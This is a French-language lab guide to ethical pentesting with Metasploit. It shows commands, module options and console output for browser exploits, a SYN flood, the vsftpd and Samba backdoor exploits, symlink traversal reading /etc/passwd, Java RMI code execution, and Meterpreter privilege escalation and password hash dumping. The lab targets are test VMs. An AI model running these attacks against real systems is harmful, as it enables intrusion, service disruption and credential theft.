ouail@KALI-portable: ~
                                                                                                                        Q : _ = x
 *] Server started.
                                                                                        ie_execcommand_uaf - Mozilla/4.0 (compatibl
msf6 exploit(
                                                         f) > [*] 192.168.1.116
e; MSIE 7.0; Windows NT 5.1)
[*] 192.168.1.116 ie_execc
                       ie_execcommand_uaf - Redirecting to hGUZn.html
ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
     192.168.1.116
                         ie_execcommand_uaf - Loading hGUZn.html
ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
     192.168.1.116
     192.168.1.116
     192.168.1.116
                         ie_execcommand_uaf - Loading SLIczu.html
ie_execcommand_uaf - Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)
     192.168.1.116
    192.168.1.116
 *] Sending stage (175174 bytes) to 192.168.1.116
*] Session ID 1 (192.168.1.26:4444 -> 192.168.1.116:1091) processing InitialAutoRunScript 'post/windows/manage/pri
v_migrate
    Current session process is iexplore.exe (3260) as: MES-0116F59708E\dfqs
    Session is Admin but not System
    Will attempt to migrate to specified System level process. Trying services.exe (732)
    Successfully migrated to services.exe (732) as: AUTORITE NT\SYSTEM
    Meterpreter session 1 opened (192.168.1.26:4444 -> 192.168.1.116:1091) at 2021-08-30 20:28:53 +0200
msf6 exploit(
                                                         ) > sessions
Active sessions
  Id Name Type
                                             Information
                                                                                       Connection
              meterpreter x86/windows MES-0116F59708E\dfqs @ MES-0116F 192.168.1.26:4444 -> 192.168.1.1
                                             59708E
                                                                                       16:1091 (192.168.1.116)
msf6 exploit(
                                                         *) > sessions 1
 *] Starting interaction with 1...
<u>meterpreter</u> > getuid
Server username: AUTORITE NT\SYSTEM
meterpreter >
```

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Voici le résultat de l'attaque. On peut remarquer qu'au moment où l'utilisateur a lancé la requête sur le lien fourni au préalable, Metasploit l'a détecté puis a vérifié si le navigateur était bien compatible avec l'attaque. Dans la ligne 5 (Mozilla/4.0 (compatible ; MSIE 7.0 ; Windows NT 5.1)). Nous pouvons nous apercevoir que nous sommes dans la machine de la cible avec une session Meterpreter qui a été mise en arrière-plan directement après s'être lancée.

Il est nécessaire de porter attention au fait que cet exploit occupe un port en mettant le Meterpreter en attente, ce qui résulterait à un échec d'exploitation au cas où nous relancerons l'attaque puisque le port sera occupé. Dans cet exemple c'est le port 4444.

La solution est donc de fermer le service qui tourne sur ce port. Pour résoudre ce problème, j'ai trouvé la commande suivante à exécuter : *Sudo kill \$(lsof -t -i :4444)*, en indiquant le bon numéro de port en cas de changement.

5. Auxiliaire server/browser_autopwn2:

Metasploit offre une attaque de browser automatique qui teste plusieurs navigateurs pour en trouver les faiblesses et les exploiter. Celle-ci consiste à préparer les meilleurs exploits qui concernent les navigateurs et les configurer automatiquement les uns après les autres. Elle attend la réponse d'un navigateur pour utiliser l'Exploit qui convient.


Cette attaque est une amélioration de sa prédécesseuse dans plusieurs domaines notamment le temps de lancement, la gestion des modules et la liste des exploits.

5.1. Préparation :

Ce module est spécial, en raison que l'attaque est la préparation en elle-même, nous verrons la cause dans la suite du guide.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit


Figure 15: options browser_autopwn2



Nous allons chercher l'auxiliaire server/browser_autopwn2, le configurer comme sur l'image ci-dessus, en modifiant le SRVHOST qui sera l'IP de notre machine attaquante, puis le SRVPORT sur lequel nous attendons une réponse. Il est plus pratique d'utiliser le port 80, car c'est celui du HTTP, dans le but d'éviter de l'indiquer dans l'URL et pour que l'exercice soit donc le plus clair possible.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 16 : lancement du module browser_autopwn2



En lançant le module avec *run* nous remarquons qu'il liste des exploits de navigateurs triés par un certain rang qu'il évalue lui-même. Il retourne ensuite un lien pour l'attaque (http://192.168.1.26:80/MWFzegaAGF) que nous allons lancer sur plusieurs machines, dont la machine Windows XP SP3.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 17 : browser_autopwn2 a détecté une potentielle cible

```
<u>msf6</u> auxiliary(
                                                 Gathering target information for 192.168.1.116
    Sending HTML response to 192.168.1.116
                      adobe_flash_hacking_team_uaf - Request: /AwpfPlwtpmjB/nHtLJX/
   192.168.1.116
                      adobe_flash_hacking_team_uaf - Sending HTML...
adobe_flash_hacking_team_uaf - Request: /AwpfPlwtpmjB/nHtLJX/BixHG.swf
   192.168.1.116
   192.168.1.116
                      adobe_flash_hacking_team_uaf - Sending SWF...
   192.168.1.116
   192.168.1.116
                      wellintech_kingscada_kxclientdownload - Requested: /mwxpZ/JFwewD/
   192.168.1.116
                      wellintech_kingscada_kxclientdownload - Sending KingScada kxclientDownload.ocx Act
iveX Remote Code Execution
                      ms14_064_ole_code_execution - Sending exploit... ms14_064_ole_code_execution - Sending VBS stager
 * 192.168.1.116
   192.168.1.116
   Session ID 1 (192.168.1.26:4444 -> 192.168.1.116:1090) processing InitialAutoRunScript 'migrate -f'
   Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
   Example: run post/windows/manage/migrate OPTION=value [...]
   Current server process: ZvxhnRgIMQ.exe (1384)
   Spawning notepad.exe process to migrate to
+] Migrating to 356
   Successfully migrated to process
   Meterpreter session 1 opened (192.168.1.26:4444 -> 192.168.1.116:1090) at 2021-09-06 20:57:11 +0200
```

Ici, j'ai lancé le lien URL sur la machine Windows et j'obtiens la figure ci-dessus directement sur la machine où Metasploit tournait. On peut apercevoir que le module récolte des informations sur le navigateur et tente d'utiliser plusieurs exploits qui le concernent : il finira par nous notifier qu'une session Meterpreter a été migré sur un processus.

Figure 18 : session meterpreter réussie grâce à browser autopwn

Finalement, en vérifiant les sessions nous trouvons bien celle qui a été démarrée par l'attaque. Dans le cas où, plusieurs machines exécutent la même URL, puis le module trouve un Exploit qui correspond pour chaque navigateur de ces dernières. Nous trouverons ici les sessions Meterpreter résultantes sous la forme d'une liste.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

6. Auxiliary dos/tcp/synflood (windows):

Les attaques DoS⁶ sont un type d'attaque qui n'a pas pour but cette fois de prendre le contrôle ou d'introduire dans un réseau, mais plutôt d'empêcher des utilisateurs d'accéder à un service en le corrompant et en bloquant les serveurs et les communications.

Il existe plusieurs types d'attaques DoS:

- Exploitation des vulnérabilités des machines en exécutant du code malveillant pour corrompre ces dernières.
- UDP Flooding, ce qui fonctionne en envoyant une énorme quantité de paquets
 UDP. Vu que ce trafic est prioritaire sur le trafic TCP, il finira par congestionner le réseau.
- SYN Flooding, celui que nous allons utiliser dans cet exercice. Elle consiste à envoyer beaucoup de demandes incomplètes à des serveurs clients. Cette attaque profite du système qui fonctionne de la manière suivante : la machine A envoie une demande syn, le serveur répond syn/ack et attend le ack de la part de la machine paquet cette attaque profite de ce système en envoyant plein de paquets syn sans répondre avec les paquets ack. Le serveur finit donc par avoir plusieurs demandes sans réponses, et il consomme ainsi de plus en plus de ressource et jusqu'à finir par se planter.

6.1. Préparation :

Pour cette attaque, nous avons besoin de *Wireshark* sur notre machine Windows pour surveiller le trafic. De plus, il est nécessaire d'installer *tcpdump* sur notre machine Kali pour pouvoir envoyer ces paquets.

Ensuite, il faut exécuter un scan *nmap* sur la machine victime pour savoir quels ports sont ouverts comme sur la figure qui suit :

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

⁶ Distribution Denial Of Service, une attaque par déni de service en français.

Figure 19: Nmap synflood

```
msf6 auxiliary(dos/tcp/synflood) > nmap 192.168.1.30
[*] exec: nmap 192.168.1.30

Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-20 12:02 CEST
Nmap scan report for mes-0116f59708e.home (192.168.1.30)
Host is up (0.00037s latency).
Not shown: 997 closed ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds

Nmap done: 1 IP address (1 host up) scanned in 1.26 seconds
```

6.2. Attaque:

Nous allons prendre un des ports ouverts, j'ai choisi le premier 135/tcp pour la suite de cette démonstration.

Après cela, on sélectionne l'auxiliaire dos/tcp/synflood puis nous allons remplir les paramètres qui nous intéressent dans la suite :

```
<u>msf6</u> auxiliary(
 odule options (auxiliary/dos/tcp/synflood):
                 Current Setting Required Description
  INTERFACE
                                                   The name of the interface
                                                   Number of SYNs to send (else unlimited)
                 192.168.1.30
  RHOSTS
                                                   The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
                                                  The target port
The spoofable source address (else randomizes)
The number of bytes to capture
  RPORT
                 135
                                      yes
                 192.168.1.6
  SHOST
                                      no
   SNAPLEN
                                                   The source port (else randomizes)
The number of seconds to wait for new data
   SPORT
                 666
   TIMEOUT
                                      yes
<u>msf6</u> auxiliary(<mark>dos/tcp/symflood)</mark> > run
[*] Running module against 192.168.1.30
 *] SYN flooding 192.168.1.30:135...
```

Les premiers paramètres à remplir sont *RHOSTS* et *RPORT*, qui seront les informations de la cible (son adresse IP ainsi que le port que nous voulons inonder). Ensuite nous avons *SHOST* et *SPORT*, qui seront les informations de la « source » sur les paquets qui seront envoyés à la victime.

Nous allons voir l'état de la machine cible avant de lancer l'attaque.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

🚇 Gestionnaire des tâches de Windows Applications Processus Performances Mise en réseau Utilisateurs Util. de l'UC Historique de l'utilisation de l'UC Util. du fichier Historique d'utilisation du fichier d'échange Mémoire physique (Ko) Totaux Handles Total 334 26 Disponible Cache système Threads 1731480 Processus 359260 Charge dédiée (Ko) Mémoire pour le noyau (Ko) 252180 42868 Total Total 4034708 30544 Limite Paginée Pic 253840 12324 Charge dédiée : 246 Mo / Processus: 26 UC utilisée : 1%

Figure 20 : État de la machine Windows avant l'attaque

En lançant le module avec *run*, il nous indique qu'il est en train d'inonder la cible. Nous allons vérifier cela avec Wireshark et le gestionnaire des tâches 5 minutes après avoir lancé l'attaque.

Capturing from Connexion au réseau local

| File | Edit | Yew | So | Capture | Analyze | Satistic | Telephony | Tools | Internals | Elephony | Telephony | Tools | Telephony | Teleph

Figure 21 : Paquets provenant de l'attaquant

Ici on remarque que la machine reçoit bel et bien énormément de paquets de la part de l'adresse et sur le port que nous avons indiqué comme « source » dans les paramètres du module (192.168.1.6).

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

BGestionnaire des tâches de Windows Fichier Options Affichage Arrêter Applications Processus Performances Mise en réseau Utilisateurs Historique de l'utilisation de l'UC Historique d'utilisation du fichier d'échange Totaux Mémoire physique (Ko) Handles 5913 2096552 Total Threads Disponible 755944 Processus Cache système 505240 Charge dédiée (Ko) Mémoire pour le noyau (Ko) 1226396 43048 Total Total 4034708 Paginée 30752 Limite Pic 1228624 Non paginée Processus: 26 UC utilisée : 41% Charge dédiée : 1197 Mo /

Figure 22 : État de la machine Windows après l'attaque

Cette figure nous montre que la machine est en train de se faire inonder et de consommer de plus en plus de ressources, ce qui va probablement saturer la machine à force, par conséquent l'attaque sera une réussite.

7. Exploit vsftpd 234 backdoor (linux):

Ce backdoor a été introduit dans le *vsftpd-2.3.4.tar.gz* le 30 juin 2011 et enlevé le 3 juillet 2011. Le concept d'une attaque qui exploite cette faille est d'exécuter une fonction malveillante *vsf_sysutil_extra()*; dans le fichier mentionné auparavant en envoyant une séquence de bytes précise sur le port 21 qui résulterait une ouverture d'un backdoor sur le port 6200 de la machine cible.

7.1. Préparation :

Lancer la machine virtuelle Metasploitable2. Le nom d'utilisateur et le mot de passe sont : *msfadmin.* Pour rappel, cette machine est intentionnellement vulnérable à des fins de tests. Ensuite, il faut récupérer son adresse IP en exécutant *ifconfig*.

Pour ce qui est des informations supplémentaires de la machine sur laquelle on se trouve, la commande *cat /proc/cpuinfo* nous sera très utile, ainsi que *uname -m* pour en

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

connaître l'architecture (si le retour est x86_64 c'est qu'elle est en 64 bits, dans le cas inverse où cela nous retourne par exemple i686 ou i386 c'est qu'elle est en 32 bits).

7.2. Payload cmd/unix/interact:


Il s'agit du payload par défaut et du seul disponible pour cet Exploit : aucune configuration ou changement n'est donc nécessaire pour l'avoir.

Grâce au Nmap exécuté dans la figure 1.3 dans l'annexe 1, nous pouvons constater que le port 21 est bel et bien ouvert, et que sa version correspond exactement à celle de la faille *vsftpd_234_backdoor*. Nous allons donc procéder à l'attaque depuis notre machine Kali.

J'ai tout d'abord créé un répertoire nommé *PenTestTB* dans la machine victime pour la suite.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 23: exploitation vsftpd



Nous commençons l'attaque par *search vsftpd* qui va nous trouver l'Exploit nécessaire, puis nous sélectionnons ensuite *use 0*. Le payload sera celui par défaut, cmd/unix/interact qui nous permettra d'avoir des interactions avec un Shell grâce à un socket connexion établie avec la victime.

Ensuite, le seul paramètre requis manquant est l'IP de la cible que nous configurons avec set RHOSTS (adresse de la machine), puis pour finir, nous lançons l'attaque avec Exploit.

Durant l'attaque, notons que la machine du hacker passe par plusieurs étapes se résumant principalement par la création d'une session Shell. Juste en dessous nous nous retrouvons dans la machine Metasploitable2, ce que l'on peut confirmer en allant sur le répertoire /home/msfadmin/vulnerable, et en affichant le contenu avec ls : nous

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

constatons ainsi la présence du dossier *PenTestTB* que j'ai créé auparavant, ce qui confirme le bon déroulement de l'attaque.

L'inconvénient dans cette attaque, c'est l'absence de l'autocomplétion depuis la machine de l'attaquant.

Pour quitter la session sans la fermer, il faut exécuter la commande *background* suivie d'un *y* : cela nous ramène dans la *msfconsole*. Dans le cas où il faut revenir sur la session, la commande *sessions -l* nous listera les sessions ouvertes avec un ID. Pour aller sur une session précise, il faut donc exécuter *sessions -i (id)*.

Il est préférable d'éviter d'avoir plusieurs sessions lancées en même temps pour ne pas que cela porte à confusion et que ces exercices ne deviennent pas compliqués.

8. Exploit samba/usermap_script :

Pour commencer, il faut savoir que sont SMB et Samba.

SMB (Server Message Block) est un protocole qui fonctionne sur TCP sur le port 445. Il autorise la communication entre les processus et partage les ressources (imprimantes et fichiers) sur les réseaux locaux entre des ordinateurs qui tournent sous Windows et Unix.

Samba est une implémentation SMB open source de MAD (Microsoft Active Directory) qui permet à des machines non Windows, comme les machines Unix, de communiquer avec un réseau Windows. Cela permet de faire paraître une machine Unix comme une machine Windows, impliquant qu'une station Windows serait capable d'accéder à des répertoires et des fichiers sur la machine Unix de la même manière que si c'était une machine Windows. Cela permet de partager un disque ou une imprimante Unix avec des machines Windows, et vice versa, ainsi que d'autres interactions avec les deux types de systèmes d'exploitation.

8.1. Préparation :

Il suffit simplement de s'assurer que la machine cible, donc notre Metsaploitable2, ait le port 445 ouvert et qu'il fasse tourner le service *Samba smbd 3.0.20-Debian*, grâce à la commande *nmap -PA -A -sV -sT -T4 -version-all -v -p <port num> <IP address>.*

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 24: Nmap Samba

```
Ω
                               ouail@KALI-portable: ~
PORT
        STATE SERVICE
                          VERSION
445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP)
MAC Address: B4:6B:FC:62:E2:5B (Intel Corporate)
Warning: OSScan results may be unreliable because we could not find at least 1 o
pen and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Uptime guess: 497.100 days (since Wed Apr 15 14:16:21 2020)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=201 (Good luck!)
IP ID Sequence Generation: All zeros
```

8.2. Payload cmd/unix/generic:

Par défaut, nous avons le payload *cmd/unix/reverse_netcat*. L'utilisation de ce dernier est semblable à celle du payload utilisé dans l'Exploit vsftpd 2.3.4, mais plutôt que d'avoir un Shell à distance, il nous permet d'exécuter une commande sur la machine cible en l'insérant dans l'option *CMD* du payload, par exemple *set CMD shutdown 0*, avant de lancer l'Exploit avec *exploit*. La machine cible va alors exécuter la commande sans l'afficher sur sa console (ce qui, en l'occurrence, l'éteindra).

Tout ce processus se passe sans créer de session, contrairement à ce que nous avions fait auparavant.

Figure 25: set CMD shutdown 0

```
msf6 exploit(multi/samba/usermap_script) > set cmd shutdown 0
cmd => shutdown 0
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Exploit completed, but no session was created.
```

9. Auxiliary admin/smb/samba_symlink_traversal :

Ce module exploite une faille de liaison de répertoires dans le serveur Samba CIFS. Ce dernier peut être configuré pour donner la possibilité à n'importe quel utilisateur avec le droit d'écriture, de créer des liens au *root filesystem*.

Les liens symboliques ou symlinks sont des fichiers qui sont liés à d'autres fichiers ou dossiers dans un système, c'est une mécanique cruciale pour le bon fonctionnement de

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

l'environnement Linux. Les systèmes de partage de fichiers comme Samba peuvent profiter de ces liens pour accorder un accès aux utilisateurs, mais seulement pour les dossiers/fichiers choisis. Cependant, Samba a également comme options par défaut les wide links qui sont des symlinks ayant le privilège d'accéder à d'autres fichiers que ceux qui ont été partagés. C'est de la que provient la faille, car n'importe quel utilisateur qui le droit d'écriture pourra créer un lien avec le dossier root. Il est donc nécessaire de spécifier un dossier « writeable » qui sera ensuite lié au root de la victime.

9.1. Préparation :

En premier, il faut lancer la commande *nmap -sV <IP de la cible>* pour s'assurer de la présence des services *netbios-ssn* version *Samba smbd 3.X – 4.X (workgroupe : WORKGROUP)*, sur le port 445/tcp.

Il se peut que la machine Kali n'arrive pas à se connecter sur la machine cible avec le *smbclient* comme l'indique l'image suivante :

Figure 26 : erreur de connexion smbclient




Pour régler ce problème, il faut aller sur /etc/samba dans la machine de l'attaquant, et modifier le fichier smb.conf dans la section [global] en rajoutant la ligne suivante :

Client min protocol = NT1.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 27 : exécution de la commande smbclient



La réexécution de la commande devrait alors nous montrer un résultat similaire à celuilà, en utilisant une connexion anonyme (il suffit d'appuyer sur enter au moment où msf nous demande le password). Cette liste contient les partages accessibles par un utilisateur anonyme.

9.2. Attaque:

Figure 28 : Les paramètres du module samba symlink traversal

```
ouail@KALI-portable: ~
                                                                                            Q :
msf6 auxiliary(
                                               ) > options
Module options (auxiliary/admin/smb/samba_symlink_traversal):
             Current Setting Required Description
  Name
   RHOSTS
                                        The target host(s), range CIDR identifier, or hosts file with syntax
 file:<path>'
             445
                                        The SMB service port (TCP)
   RPORT
    MBSHARE
                                        The name of a writeable share on the server
             tmp
                              yes
   SMBTARGET
             HackedBySpike
                                        The name of the directory that should point to the root filesystem
 sf6 auxiliary(
```

Le paramètre habituel *RHOSTS* indique la ou les machines cibles. Le paramètre *SMBSHARE* devrait indiquer un dossier partagé avec les utilisateurs anonymes, comme nous avons pu l'illustrer plus tôt : ce sera donc ici le dossier *tmp*. Le dernier paramètre indiquera le lien qui sera créé et lié avec le dossier root de la machine cible.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 29 : Exécution du module samba_symlink_traversal

```
п
                                  ouail@KALI-portable: ~
                                                                       Q
msf6 auxiliary(
[*] Running module against 192.168.1.29
 💌 192.168.1.29:445 - Connecting to the server...
 🚺 192.168.1.29:445 - Trying to mount writeable share 'tmp'...
 🚺 192.168.1.29:445 - Trying to link 'HackedBySpike' to the root filesystem...
   192.168.1.29:445 - Now access the following share to browse the root filesystem:
 192.168.1.29:445 - \\192.168.1.29\tmp\HackedBySpike\
[*] Auxiliary module execution completed
                                            rsal) > smbclient //192.168.1.29/tmp
msf6 auxiliary(
* exec: smbclient //192.168.1.29/tmp
Enter WORKGROUP\ouail's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
                                               0 Wed Sep 1 01:08:03 2021
                                     D
                                              0 Sun May 20 20:36:12 2012
                                     DR
 HackedBySpike
                                     DR
                                              0 Sun May 20 20:36:12 2012
  .ICE-unix
                                     DH
                                              0 Tue Aug 31 23:48:13 2021
  5112.jsvc_up
                                     R
                                              0
                                                 Tue Aug 31 23:48:26 2021
  .X11-unix
                                     DH
                                              0
                                                 Tue Aug 31 23:48:15 2021
  .X0-lock
                                     HR
                                              11 Tue Aug 31 23:48:15 2021
  rootfs
                                     DR
                                               0 Sun May 20 20:36:12 2012
                7282168 blocks of size 1024. 5430692 blocks available
smb: \> cd HackedBySpike\
smb: \HackedBySpike\> ls
                                              0 Sun May 20 20:36:12 2012
                                     DR
                                              0 Sun May 20 20:36:12 2012
  initrd
                                     DR
                                              0
                                                 Tue Mar 16 23:57:40 2010
 media
                                     DR
                                               0
                                                  Tue Mar 16 23:55:52 2010
  bin
                                    DR
                                              0
                                                 Mon May 14 05:35:33 2012
  lost+found
                                     DR
                                                 Tue Mar 16 23:55:15 2010
                                     DR
  mnt
                                               0
                                                 Wed Apr 28 22:16:56 2010
                                     DR
                                              0
                                                 Mon May 14 03:54:53 2012
  sbin
  initrd.img
                                     R
                                         7929183 Mon May 14 05:35:56 2012
```

Une fois avoir exécuté ce module avec *run*, il nous indique qu'une liaison a été établie entre le dossier qu'il a lui-même créé, *HackedBySpike* et le *root filesystem*. J'ai ensuite utilisé cette liaison avec la commande *smbclient* //192.168.1.29/tmp en indiquant le lien (tmp) que nous avons utilisé dans le paramètre *SMBSHARE* et auquel nous pouvons accéder comme un dossier normal, puis j'ai cliqué sur *ENTER* sous le password pour me loguer en Anonymous.

La première commande *Is* montre le dossier créé, on y accède avec *cd HackedBySpike*, puis la deuxième commande *Is* nous montre qu'on est dans un répertoire root de la victime. Pour confirmer cela, j'ai exécuté *more etc/passwd* pour afficher les mots de passe sauvegardés sur la machine, ce qui m'a retourné le résultat suivant.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 30 : Récupération des mots de passe avec smb

```
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
test1:x:1003:1003:,,,:/home/test1:/bin/bash
 tmp/smbmore.DuCEf2 (END)
```

Nous pouvons extraire ce fichier sur notre machine en exécutant get etc/passwd.

10. Exploit multi/misc/java_rmi_server :

Ce module profite de la configuration par défaut du Remot Method Invocation (RMI), qui permet de charger des classes à partir des URL distantes grâce au HTTP. Cette attaque ne fonctionnera pas avec les ports Java Management Extension (JMX), car ils ne prennent pas en charge le chargement des classes à distance.

Cet Exploit profite du même service que *exploit/multi/browser/java_rmi_connection_impl* qui exploite une vulnérabilité dans la JRE (Java Runtime Environment), trouvée dans la version 6 avant la mise à jour 19, et la version 5 avant la mise à jour 23. Cette faille permet de unmarshal⁷ un marshalobject qui contient un classloader personnalisé.

10.1. Préparation :

En scannant la machine cible, on s'aperçoit que le port 1099 est ouvert et fait tourner le service java-rmi. Nous allons donc chercher « java_rmi » dans Metasploit, ce qui nous affiche quatre résultats ; deux auxiliaires et deux exploits.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

⁷ Cela signifie qu'un objet marshal, par exemple un XML, se fera convertir en JAVA Object.

Nous allons tout d'abord utiliser l'auxiliaire *auxiliary/scanner/misc/java_rmi_server* pour vérifier que la machine est bien exploitable à travers cette vulnérabilité.

Figure 31 : Paramètres et exécution du scanner misc/java_rmi_server

```
o
                                                               ouail@KALI-portable: ~
                                                                                                                                Q : _ = x
msf6 post(
                                       ) > search java_rmi
Matching Modules
                                                            Disclosure Date Rank
                                                                                           Check Description
                                                                               normal No Java RMI Registry Interfaces Enumeration excellent Yes Java RMI Server Insecure Default Configura
      auxiliary/gather/java_rmi_registry
1 exploit/multi/misc/java_rmi_server
tion Java Code Execution
                                                            2011-10-15
     auxiliary/scanner/misc/java_rmi_server
                                                            2011-10-15
                                                                               normal No
                                                                                                   Java RMI Server Insecure Endpoint Code Exe
      exploit/multi/browser/java_rmi_connection_impl 2010-03-31
                                                                               excellent No
                                                                                                    Java RMIConnectionImpl Deserialization Pri
vilege Escalation
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/browser/java_rmi_connection_impl
msf6 post(
msf6 auxiliary(
Module options (auxiliary/scanner/misc/java_rmi_server):
             Current Setting Required Description
                                           The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
The target port (TCP)
The number of concurrent threads (max one per host)
   RHOSTS
RPORT 1099
   THREADS 1
msf6 auxiliary(
                                                r) > set RHOSTS 172.20.10.9
RHOSTS => 172.20.10.9

msf6 auxiliary(scanner/misc/java_rmi_ser
 +] 172.20.10.9:1099 - 172.20.10.9:1099 Java RMI Endpoint Detected: Class Loader Enabled
                            - Scanned 1 of 1 hosts (100% complete)
    Auxiliary module execution completed
```

La ligne avec le + vert indique « Java RMI Endpoint Detected », ce qui signifie que la machine fait bien tourner le service que l'on veut exploiter.

10.2. Payload java/meterpreter/reverse_tcp:


Pour commencer cette attaque, il faut *search* java_rmi et choisir l'Exploit expliqué auparavant. Puis, nous avons quelques paramètres à modifier. Le premier est le *uripath*. En lui donnant comme valeur « / », nous indiquons à la Java RMI l'emplacement distant de la classe à charger en faisant une requête HTTP. C'est pour cela qu'il faut aussi modifier le paramètre *srvport* à 80 pour être sûrs que la victime puisse exécuter la requête et donc sortir par ce port.

Pour finir, nous allons set payload java/meterpreter/reverse_tcp.

Show targets nous permettra de voir les systèmes sur lesquels nous pouvons exécuter cette attaque. Pour l'exercice, nous resterons sur Generic (java Payload).

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 32 : Configuration de l'exploit java rmi server



Nous avons donc une session Meterpreter ouverte que nous pouvons mettre en background pour utiliser des modules post-exploitation, par exemple.

11. Outils post-exploitation:

11.1. Windows/meterpreter/reverse_tcp:


C'est l'un des outils les plus puissants de Metasploit. Nous allons voir quelques fonctionnalités du Meterpreter, mais pas toutes, il faut d'abord avoir une session Meterpreter en marche pour avoir accès aux outils suivants.

11.1.1. Migrate:

Il est possible de changer le processus sur lequel le Meterpreter tourne en lançant la commande *ps* pour afficher tous les processus qui tournent sur la machine victime, puis *migrate <PID du processus souhaité>* de la liste affichée.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

Figure 33: Migrate Meterpreter



11.1.2. Privilege escalation:

Suivant le processus sur lequel tournera la session du Meterpreter, nous serons bridés pour effectuer certaines actions. En effet, l'user ID peut être un utilisateur local et non administrateur. Pour augmenter notre champ d'actions possibles, il va falloir agir en tant qu'administrateur.

Figure 34 : Changer le UID

```
meterpreter > getuid
Server username: MES-0116F59708E\dfqs
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: AUTORITE NT\SYSTEM
```

Il s'agit ici de la méthode la plus simple et la plus connue, mais elle pourrait être obsolète sur les nouveaux systèmes, et peut donc être remplacée par d'autres modules postexploitation.

Constitution d'un guide permettant l'apprentissage éthique du pentesting, en mettant en œuvre le framework MetaSploit

11.1.3. Hashdump:

Cette méthode consiste à récupérer les hash des mots de passe enregistrés sur l'ordinateur. J'ai créé un compte administrateur « CompteTest » avec un mot de passe « Password » pour des raisons de clarté.

Figure 35: ancien hashdump

```
meterpreter > run hashdump
!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
Example: run post/windows/gather/smart_hashdump OPTION=value [...]
 *] Obtaining the boot key...
 *] Calculating the hboot key using SYSKEY 46bd9bdeaf27c4569a1aeaf391f2464d...
 *] Obtaining the user list and keys...
  Decrypting user keys...
 *] Dumping password hints...
dfqs:"je suis Giorno Giovanna"
CompteTest:"mot de passe"
Dumping password hashes...
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:ec7d7de3b51bf780f01e4ca024449f74:9d6cd229c507dbc69601d4e32b799ea4:::
SUPPORT 388945a0:1002:aad3b435b51404eeaad3b435b51404ee:e1f02f1858dab3b12c7fa96df195c1fa:::
dfqs:1005:aad3b435b51404eeaad3b435b51404ee:fc5497af8c3e4a51b0c51acf39ab2194:::
post_addUser:1006:aad3b435b51404eeaad3b435b51404ee:bc91c4835b30c255a3c217bef7431590:::
post:1007:aad3b435b51404eeaad3b435b51404ee:381d34bb88fd02e871facd51a2e8cd9b:::
